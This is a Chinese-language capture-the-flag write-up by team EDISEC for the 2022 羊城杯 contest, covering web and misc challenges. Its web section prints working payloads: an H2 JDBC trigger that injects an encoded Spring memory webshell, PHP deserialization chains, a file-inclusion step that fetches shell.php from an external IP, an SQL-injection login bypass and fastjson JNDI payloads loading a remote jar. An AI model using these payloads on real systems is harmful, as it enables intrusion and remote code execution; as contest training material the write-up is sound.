【2022羊城杯WriteUp By EDISEC】
2022羊城杯WriteUp By EDISEC
- Web
-
- little_db
- Safepop
- rce_me
- step_by_step-v3
- ComeAndLogin
- simple_json
- Misc
-
- Unlimited Zip Works
- where_is_secret
- 寻宝
- 签个到
- 迷失幻境
- 躲猫猫
- Crypto
-
- EasyRsa
- lrsa
- Pwn
-
- YCBSQL-v4
- fakeNoOutput-v2
- 招新
Web
little_db
拷⻉加密算法 构造h2 jdbc jsrce 不出⽹就搓js 内存⻢
package su.an;
import su.an.web.tool.SecurityHelper;
public class T {
public static void main(String[] args) {
String out ;
out = SecurityHelper.encrypt("n3k0","destoryDataSource");
System.out.println(out);
out = SecurityHelper.encrypt("n3k0","createPool");
System.out.println(out);
String split_str = "#&DS_SPLITTAG&#";
// String[] paramsStr = new String[]
{"druid","mysql","com.mysql.cj.jdbc.Driver","jdbc:mysql://120.26.59.137:3309/mysql?
characterEncoding=utf8&useSSL=false&queryInterceptors=com.mysql.cj.jdbc.interceptors.Se
rverStatusDiffInterceptor&autoDeserialize=true","linux_passwd","admin","druid","10","10
","1"};
String[] paramsStr = new String[]{"druid","mysql","org.h2.Driver",
"jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE TRIGGER edi BEFORE
SELECT ON\n" +
"INFORMATION_SCHEMA.TABLES AS $$//javascript\n" +
"org.springframework.cglib.core.ReflectUtils.defineClass(\"InjectToController\",org.sp
ringframework.util.Base64Utils.decodeFromString(\"yv66vgAAADQA5QoAPQB2CgB3AHgHAHkKAAMAe
goAAwB7CAB8CwB9AH4LAH8AgAgAgQgAggoAgwCECgAQAIUIAIYKABAAhwcAiAcAiQgAiggAiwoADwCMCACNCACO
BwCPCgAPAJAKAJEAkgoAFgCTCACUCgAWAJUKABYAlgoAFgCXCgAWAJgKAJkAmgoAmQCbCgCZAJgIAJwLAJ0Angc
AnwcAoAsAJAChBwCiCABLBwCjCgApAKQHAKUIAKYKACsAjAcApwcAqAoALgCpBwCqBwCrBwCsBwCtBwCuBwCvCg
AxALAIAEkKACcAsQoAJQCyBwCzCgA7ALQHALUBAARtYWluAQAWKFtMamF2YS9sYW5nL1N0cmluZzspVgEABENvZ
GUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAARhcmdzAQATW0xqYXZhL2xhbmcvU3Ry
aW5nOwEABjxpbml0PgEAFShMamF2YS9sYW5nL1N0cmluZzspVgEABHRoaXMBABRMSW5qZWN0VG9Db250cm9sbGV
yOwEAA2FhYQEAEkxqYXZhL2xhbmcvU3RyaW5nOwEABHRlc3QBAAMoKVYBAAFwAQAaTGphdmEvbGFuZy9Qcm9jZX
NzQnVpbGRlcjsBAAFvAQABYwEAE0xqYXZhL3V0aWwvU2Nhbm5lcjsBAAdyZXF1ZXN0AQAnTGphdmF4L3NlcnZsZ
XQvaHR0cC9IdHRwU2VydmxldFJlcXVlc3Q7AQAIcmVzcG9uc2UBAChMamF2YXgvc2VydmxldC9odHRwL0h0dHBT
ZXJ2bGV0UmVzcG9uc2U7AQAEYXJnMAEABndyaXRlcgEAFUxqYXZhL2lvL1ByaW50V3JpdGVyOwEADVN0YWNrTWF
wVGFibGUHAKIHALYHALcHAIkHALgHAIgHAI8BAApFeGNlcHRpb25zBwC5AQAIPGNsaW5pdD4BAAdjb250ZXh0AQ
A3TG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL2NvbnRleHQvV2ViQXBwbGljYXRpb25Db250ZXh0OwEAFW1hcHBpb
mdIYW5kbGVyTWFwcGluZwEAVExvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9tZXRob2QvYW5u
b3RhdGlvbi9SZXF1ZXN0TWFwcGluZ0hhbmRsZXJNYXBwaW5nOwEAB21ldGhvZDIBABpMamF2YS9sYW5nL3JlZmx
lY3QvTWV0aG9kOwEAA3VybAEASExvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9jb25kaXRpb2
4vUGF0dGVybnNSZXF1ZXN0Q29uZGl0aW9uOwEAAm1zAQBOTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZ
XQvbXZjL2NvbmRpdGlvbi9SZXF1ZXN0TWV0aG9kc1JlcXVlc3RDb25kaXRpb247AQAEaW5mbwEAP0xvcmcvc3By
aW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9tZXRob2QvUmVxdWVzdE1hcHBpbmdJbmZvOwEAEmluamVjdFR
vQ29udHJvbGxlcgEABHZhcjcBABVMamF2YS9sYW5nL0V4Y2VwdGlvbjsHALMBAApTb3VyY2VGaWxlAQAXSW5qZW
N0VG9Db250cm9sbGVyLmphdmEMAEUATAcAugwAuwC8AQBAb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvY29udGV4d
C9yZXF1ZXN0L1NlcnZsZXRSZXF1ZXN0QXR0cmlidXRlcwwAvQC+DAC/AMABAANjbWQHALYMAMEAwgcAtwwAwwDE
AQAAAQAHb3MubmFtZQcAxQwAxgDCDADHAMgBAAN3aW4MAMkAygEAGGphdmEvbGFuZy9Qcm9jZXNzQnVpbGRlcgE
AEGphdmEvbGFuZy9TdHJpbmcBAAdjbWQuZXhlAQACL2MMAEUAPwEABy9iaW4vc2gBAAItYwEAEWphdmEvdXRpbC
9TY2FubmVyDADLAMwHAM0MAM4AzwwARQDQAQADXFxBDADRANIMANMA1AwA1QDIDADWAEwHALgMANcARgwA2ABMA
QA5b3JnLnNwcmluZ2ZyYW1ld29yay53ZWIuc2VydmxldC5EaXNwYXRjaGVyU2VydmxldC5DT05URVhUBwDZDADa
ANsBADVvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9jb250ZXh0L1dlYkFwcGxpY2F0aW9uQ29udGV4dAEAUm9yZy9
zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZXQvbXZjL21ldGhvZC9hbm5vdGF0aW9uL1JlcXVlc3RNYXBwaW5nSG
FuZGxlck1hcHBpbmcMANwA3QEAEkluamVjdFRvQ29udHJvbGxlcgEAD2phdmEvbGFuZy9DbGFzcwwA3gDfAQBGb
3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmxldC9tdmMvY29uZGl0aW9uL1BhdHRlcm5zUmVxdWVzdENvbmRp
dGlvbgEACC9lZGlhaXN1AQBMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmxldC9tdmMvY29uZGl0aW9uL1J
lcXVlc3RNZXRob2RzUmVxdWVzdENvbmRpdGlvbgEANW9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL2JpbmQvYW5ub3
RhdGlvbi9SZXF1ZXN0TWV0aG9kDABFAOABAD1vcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9tZ
XRob2QvUmVxdWVzdE1hcHBpbmdJbmZvAQBEb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmxldC9tdmMvY29u
ZGl0aW9uL1BhcmFtc1JlcXVlc3RDb25kaXRpb24BAEVvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L21
2Yy9jb25kaXRpb24vSGVhZGVyc1JlcXVlc3RDb25kaXRpb24BAEZvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZX
J2bGV0L212Yy9jb25kaXRpb24vQ29uc3VtZXNSZXF1ZXN0Q29uZGl0aW9uAQBGb3JnL3NwcmluZ2ZyYW1ld29ya
y93ZWIvc2VydmxldC9tdmMvY29uZGl0aW9uL1Byb2R1Y2VzUmVxdWVzdENvbmRpdGlvbgEAPm9yZy9zcHJpbmdm
cmFtZXdvcmsvd2ViL3NlcnZsZXQvbXZjL2NvbmRpdGlvbi9SZXF1ZXN0Q29uZGl0aW9uDABFAOEMAEUARgwA4gD
jAQATamF2YS9sYW5nL0V4Y2VwdGlvbgwA5ABMAQAQamF2YS9sYW5nL09iamVjdAEAJWphdmF4L3NlcnZsZXQvaH
R0cC9IdHRwU2VydmxldFJlcXVlc3QBACZqYXZheC9zZXJ2bGV0L2h0dHAvSHR0cFNlcnZsZXRSZXNwb25zZQEAE
2phdmEvaW8vUHJpbnRXcml0ZXIBABNqYXZhL2lvL0lPRXhjZXB0aW9uAQA8b3JnL3NwcmluZ2ZyYW1ld29yay93
ZWIvY29udGV4dC9yZXF1ZXN0L1JlcXVlc3RDb250ZXh0SG9sZGVyAQAYY3VycmVudFJlcXVlc3RBdHRyaWJ1dGV
zAQA9KClMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvY29udGV4dC9yZXF1ZXN0L1JlcXVlc3RBdHRyaWJ1dGVzOw
EACmdldFJlcXVlc3QBACkoKUxqYXZheC9zZXJ2bGV0L2h0dHAvSHR0cFNlcnZsZXRSZXF1ZXN0OwEAC2dldFJlc
3BvbnNlAQAqKClMamF2YXgvc2VydmxldC9odHRwL0h0dHBTZXJ2bGV0UmVzcG9uc2U7AQAMZ2V0UGFyYW1ldGVy
AQAmKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1N0cmluZzsBAAlnZXRXcml0ZXIBABcoKUxqYXZhL2l
vL1ByaW50V3JpdGVyOwEAEGphdmEvbGFuZy9TeXN0ZW0BAAtnZXRQcm9wZXJ0eQEAC3RvTG93ZXJDYXNlAQAUKC
lMamF2YS9sYW5nL1N0cmluZzsBAAhjb250YWlucwEAGyhMamF2YS9sYW5nL0NoYXJTZXF1ZW5jZTspWgEABXN0Y
XJ0AQAVKClMamF2YS9sYW5nL1Byb2Nlc3M7AQARamF2YS9sYW5nL1Byb2Nlc3MBAA5nZXRJbnB1dFN0cmVhbQEA
FygpTGphdmEvaW8vSW5wdXRTdHJlYW07AQAYKExqYXZhL2lvL0lucHV0U3RyZWFtOylWAQAMdXNlRGVsaW1pdGV
yAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS91dGlsL1NjYW5uZXI7AQAHaGFzTmV4dAEAAygpWgEABG5leH
QBAAVjbG9zZQEABXdyaXRlAQAFZmx1c2gBADlvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9jb250ZXh0L3JlcXVlc
3QvUmVxdWVzdEF0dHJpYnV0ZXMBAAxnZXRBdHRyaWJ1dGUBACcoTGphdmEvbGFuZy9TdHJpbmc7SSlMamF2YS9s
YW5nL09iamVjdDsBAAdnZXRCZWFuAQAlKExqYXZhL2xhbmcvQ2xhc3M7KUxqYXZhL2xhbmcvT2JqZWN0OwEACWd
ldE1ldGhvZAEAQChMamF2YS9sYW5nL1N0cmluZztbTGphdmEvbGFuZy9DbGFzczspTGphdmEvbGFuZy9yZWZsZW
N0L01ldGhvZDsBADsoW0xvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9iaW5kL2Fubm90YXRpb24vUmVxdWVzdE1ld
GhvZDspVgEB9ihMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmxldC9tdmMvY29uZGl0aW9uL1BhdHRlcm5z
UmVxdWVzdENvbmRpdGlvbjtMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmxldC9tdmMvY29uZGl0aW9uL1J
lcXVlc3RNZXRob2RzUmVxdWVzdENvbmRpdGlvbjtMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmxldC9tdm
MvY29uZGl0aW9uL1BhcmFtc1JlcXVlc3RDb25kaXRpb247TG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZ
XQvbXZjL2NvbmRpdGlvbi9IZWFkZXJzUmVxdWVzdENvbmRpdGlvbjtMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIv
c2VydmxldC9tdmMvY29uZGl0aW9uL0NvbnN1bWVzUmVxdWVzdENvbmRpdGlvbjtMb3JnL3NwcmluZ2ZyYW1ld29
yay93ZWIvc2VydmxldC9tdmMvY29uZGl0aW9uL1Byb2R1Y2VzUmVxdWVzdENvbmRpdGlvbjtMb3JnL3NwcmluZ2
ZyYW1ld29yay93ZWIvc2VydmxldC9tdmMvY29uZGl0aW9uL1JlcXVlc3RDb25kaXRpb247KVYBAA9yZWdpc3Rlc
k1hcHBpbmcBAG4oTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZXQvbXZjL21ldGhvZC9SZXF1ZXN0TWFw
cGluZ0luZm87TGphdmEvbGFuZy9PYmplY3Q7TGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDspVgEAD3ByaW50U3R
hY2tUcmFjZQAhACcAPQAAAAAABAAJAD4APwABAEAAAAArAAAAAQAAAAGxAAAAAgBBAAAABgABAAAAFgBCAAAADA
ABAAAAAQBDAEQAAAABAEUARgABAEAAAAA9AAEAAgAAAAUqtwABsQAAAAIAQQAAAAoAAgAAABcABAAYAEIAAAAWA
AIAAAAFAEcASAAAAAAABQBJAEoAAQABAEsATAACAEAAAAGhAAYACAAAALe4AALAAAO2AARMuAACwAADtgAFTSsS
BrkABwIATiy5AAgBADoELcYAkBIJOgUSCrgAC7YADBINtgAOmQAhuwAPWQa9ABBZAxIRU1kEEhJTWQUtU7cAEzo
GpwAeuwAPWQa9ABBZAxIUU1kEEhVTWQUtU7cAEzoGuwAWWRkGtgAXtgAYtwAZEhq2ABs6BxkHtgAcmQALGQe2AB
2nAAUZBToFGQe2AB4ZBBkFtgAfGQS2ACAZBLYAIbEAAAADAEEAAABCABAAAAAeAAoAHwAUACAAHQAhACUAIgApA
CMALQAlAD0AJgBbACgAdgAuAIwALwCgADAApQAxAKwAMgCxADMAtgA5AEIAAABcAAkAWAADAE0ATgAGAC0AiQBP
AEoABQB2AEAATQBOAAYAjAAqAFAAUQAHAAAAtwBHAEgAAAAKAK0AUgBTAAEAFACjAFQAVQACAB0AmgBWAEoAAwA
lAJIAVwBYAAQAWQAAAC4ABf8AWwAGBwBaBwBbBwBcBwBdBwBeBwBdAAD8ABoHAF/8ACUHAGBBBwBd+AAXAGEAAA
AEAAEAYgAIAGMATAABAEAAAAE1AAkABwAAAIK4AAISIgO5ACMDAMAAJEsqEiW5ACYCAMAAJUwSJxIoA70AKbYAK
k27ACtZBL0AEFkDEixTtwAtTrsALlkDvQAvtwAwOgS7ADFZLRkEAcAAMgHAADMBwAA0AcAANQHAADa3ADc6BbsA
J1kSOLcAOToGKxkFGQYstgA6pwAISyq2ADyxAAEAAAB5AHwAOwADAEEAAAAyAAwAAABAAA8AQQAbAEIAJwBDADg
ARABFAEUAZQBGAHAARwB5AEoAfABIAH0ASQCBAE8AQgAAAFIACAAPAGoAZABlAAAAGwBeAGYAZwABACcAUgBoAG
kAAgA4AEEAagBrAAMARQA0AGwAbQAEAGUAFABuAG8ABQBwAAkAcABIAAYAfQAEAHEAcgAAAFkAAAAJAAL3AHwHA
HMEAAEAdAAAAAIAdQ==\"),org.springframework.util.ClassUtils.getDefaultClassLoader())\n"+
"$$\n"
,"root","admin","druid","10","10","1"};
String type = paramsStr[0];
String poolName = paramsStr[1];
String driverClasses = paramsStr[2];
String turl = paramsStr[3];
String user = paramsStr[4];
String password = paramsStr[5];
String provider = paramsStr[6];
String maxconn = paramsStr[7];
String minconn = paramsStr[8];
String usepool = paramsStr[9];
String tmp_s = "";
for (int i = 0; i < paramsStr.length; i++) {
tmp_s+=paramsStr[i]+split_str;
}
System.out.println(tmp_s);
out = SecurityHelper.encrypt("n3k0",tmp_s);
System.out.println(out);
out = SecurityHelper.encrypt("n3k0","mysql");
System.out.println(out);
}
}
Safepop
class Fun{
private $func;
public function __construct(){
$this->func = [new Test,'getFlag'];//也可以写为$this->func = "Test::getFlag";这样由于没
有实例化Test类,还不会触发Test⾥的__wakeup()
}
}
class Test{
public function getFlag(){
}
}
class A{
public $a;
}
class B{
public $p;
}
$Test = new Test;
$Fun = new Fun;
$a = new A;
$b = new B;
$a->a = $Fun;
$b->a = $a;
$r = serialize($b);
$r1 = str_replace('"Fun":1:','"Fun":2:',$r);
echo urlencode($r1);
rce_me
php裸⽂件包含download
?file=/usr/local/lib/php/%70%65arcmd.php&+download+
http://101.32.213.202:7777/shell.php
远程服务器下载到当前⽬录 连接后suid提权
date -f /flag
step_by_step-v3
class yang
{
public $y1;
}
class cheng
{
public $c1;
}
class bei
{
public $b1;
public $b2;
}
$a=new cheng();
$b=new bei();
$c=new yang();
$c->y1="phpinfo";
$a->c1=$b;
$b->b1=$c;
echo serialize($a);
?>
调出phpinfo,搜flag出
ComeAndLogin
过滤’ 使⽤斜杠绕过登录:
username=username\&password=or/**/1#
然后访问admin.php

绕过waf,因为需要3个以上的斜杠,凑⼀下直接读取/proc/self/root/flag
simple_json
"content":{
"@type":"ycb.simple_json.service.JNDIService","target":"ldap://dnslog"
},
"msg":{"$ref":"$.content.context"}
}
fastjson打jndi,dns回显没问题,但不能直接加载恶意类
开始fuzz Bl0omZ/JNDIEXP: JDNI在java⾼版本的利⽤⼯具 (github.com)

snakeyaml居然可以⽤ 构造jar包开打
payload:
"content":{
"@type":"ycb.simple_json.service.JNDIService",
"target":"ldap://ip:7771/snakeyaml/http://ip:7775/yaml-payload.jar"
},"msg":{"$ref":"$.content.context"}}
Misc
Unlimited Zip Works
拿到压缩包,发现是⼀串数字的压缩包,这⾥直接批量解压,得到⼀串数据,⽆意间⽤7z解压的时候发现注释是有 东⻄的,看到pk,猜测应该是个压缩包

这⾥写脚本提取出来注释⾥⾯的东⻄,得到⼀个flag.zip压缩包
from zipfile import ZipFile
data = []
while True:
file_name = './file.zip'
with ZipFile( file_name, 'r') as f:
l = f.namelist()
for i in f.infolist():
data.append(i.comment)
name = l[0]
if 'zip' not in name:
break
file_name = './decompress/' + name
f.extract(name, path='./decompress/')
with open('./flag.zip','wb') as f:
for i in data.reverse():
f.write(i)
发现每个压缩包前⾯都有⼀部分的zip的数据,这⾥提取出来新建为flag1.zip。
 然后写个脚本把这部分提取出来,新建为flag2.zip
然后写个脚本把这部分提取出来,新建为flag2.zip
import binascii
zip_file = ''
f = open('./flag1.zip',"rb")
hex_list = ("{:02X}".format(int(c)) for c in f.read())
# print(hex_list)
f.close()
buflist = list(hex_list)
for i in buflist:
# print(i)
zip_file += i
print(zip_file[120:])
data = zip_file[120:]
# print(data)
zip_data = ''
for i in range(0,len(data),114):
zip_data += data[i:i+4]
# print(zip_data)
with open("./flag2.zip","wb") as f:
f.write(binascii.unhexlify(zip_data))
发现在这个flag2.zip的末尾还有个zip

直接新建⼀个hex⽂件,放进去,得到flag

where_is_secret
前⾯还有⼀层维吉尼亚,得到压缩包密码:GWHT@R1nd0yyds

看提示,给了encode脚本,这⾥搜⼀下,很容易就能搜到加密脚本是来⾃⼀个B站视频→《如何把百万字⼩说藏进 图⽚》https://www.bilibili.com/video/BV1Ai4y1V7rg
在评论区找到解密脚本,解密得到⼀篇⽂章
from PIL import Image
def decode(im):
width,height = im.size
lst = []
for y in range(height):
for x in range(width):
red,green,blue = im.getpixel((x,y))
if(blue | green | red) == 0:
break
index = (green<<8) + blue
lst.append(chr(index))
return ''.join(lst)
if __name__=='__main__':
all_text = decode(Image.open("./out.bmp","r"))
with open ("decode.text","w",encoding = "utf-8") as f:
f.write(all_text)
找到flag{字样,藏在⽂章中,排除⼲扰项后正则匹配得到flag。
import re
with open ("./test.txt","r",encoding = "utf-8") as f:
for i in f.readlines():
compileX = re.compile(r"[a-zA-Z0-9{}]")
x = compileX.findall(i)
if x != []:
print(x[0],end='')
寻宝
⽤010打开,发现头是05 B4 30 40刚好是zip的头反过来(504B0304),这⾥写个脚本,得到⼀个压缩包。
f = open('./寻宝','rb').read()
for c in f:
list_hex = '{:02X}'.format(int(c))
print(list_hex)
out = open('./1.txt','w')
for i in list(list_hex):
i = i[::-1]
out.write(i+'')
解压,得到⼀个游戏和⼀个flag.zip还有⼀个游戏说明。先看游戏说明,说第5关之后有个神秘电波。这⾥⽤ce进⾏ 修改,先把⽣命改成最⼤。然后慢慢通关。

根据hint1我们可以得知,在游戏声⾳中间掺杂着部分琴声,对应过来数字是114514。根据hint2得知,密码是三部 分组成。根据hint3得知地形为重要因素,在通关过程中我们发现,前4关的地形类似猪圈密码加密,这⾥发现是变 异猪圈(但其实没⽤到,后⾯直接掩码爆破的这部分)。

从第5关开始到第20关的地形,由神秘电波猜测为差分曼彻斯特

组合起来的到三部分密码

解压flag.zip,宽字节出flag

签个到
迷失幻境
取证⼤师打开,回收站有两个⽂件,提出来,可爱可莉.jpg和45

010查看45发现是个png,但没有头,修复之后是⼀个图⽚

取证⼤师中也有很多png,但是都⼀样,随便提⼀个出来
 最开始以为是双图盲⽔印,但不是,试了⼀下两个异或,发现key is:可莉前来报道,其实sub更清楚⼀点。
最开始以为是双图盲⽔印,但不是,试了⼀下两个异或,发现key is:可莉前来报道,其实sub更清楚⼀点。


然后找了⼀下需要⽤密码的jpg加密,outguess出flag。
躲猫猫
